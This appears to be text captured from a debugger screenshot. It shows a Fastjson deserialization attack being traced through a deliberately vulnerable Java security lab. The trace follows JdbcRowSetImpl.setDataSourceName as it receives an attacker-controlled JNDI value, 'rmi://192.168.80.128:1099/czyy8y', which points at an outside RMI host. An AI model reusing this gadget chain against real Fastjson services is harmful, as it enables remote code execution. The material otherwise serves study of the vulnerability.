 controller
othervulns
CommandInject
Cookies
Cors
CRLFInjection
CSRF
Deserialize
Fastjson
FileUpload
850 public void setDataSourceName(String name) throws SQLException { name: "rmi://192.168.80.128:1099/czyy8y"
851
852 if (name == null) {
853 dataSource = null;
854 } else if (name.equals("")) {
855 throw new SQLException("DataSource name cannot be empty string");
856 } else {
857 dataSource = name; name: "rmi://192.168.80.128:1099/czyy8y" dataSource: null
858 }
datasource赋值
调试: Application
Debugger 控制台 执行器
帧
堆栈调用
"http-nio-8080-exec-9"@9,984 在组 "main": 正在运行
setDataSourceName:857, BaseRowSet (javax.sql.rowset)
setDataSourceName:4307, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
setValue:96, FieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:83, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:600, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseRest:922, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:-1, FastjsonASMDeserializer_1_JdbcRowSetImpl (com.alibaba.fastjson.parser.deserializer)
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
deserialze:45, JavaObjectDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:639, DefaultJSONParser (com.alibaba.fastjson.parser)
parseObject:339, JSON (com.alibaba.fastjson)
parseObject:302, JSON (com.alibaba.fastjson)
Deserialize:25, Fastjson (org.joychou.controller)
变量
this = {JdbcRowSetImpl@11006}
变量调试信息不可用
name = "rmi://192.168.80.128:1099/czyy8y"
结构
收藏夹